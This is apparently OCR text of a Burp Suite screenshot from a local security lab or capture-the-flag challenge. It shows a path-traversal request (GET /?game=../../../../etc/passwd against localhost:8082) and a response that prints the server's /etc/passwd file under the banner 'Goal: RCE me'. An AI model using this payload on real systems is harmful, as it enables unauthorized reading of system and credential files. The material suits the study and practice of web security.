 Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET /?game=../../../../etc/passwd HTTP/1.1
2 Host: localhost:8082
3 sec-ch-ua: "Chromium";v="117",
"Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search 0 highlights
Goal: RCE me
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin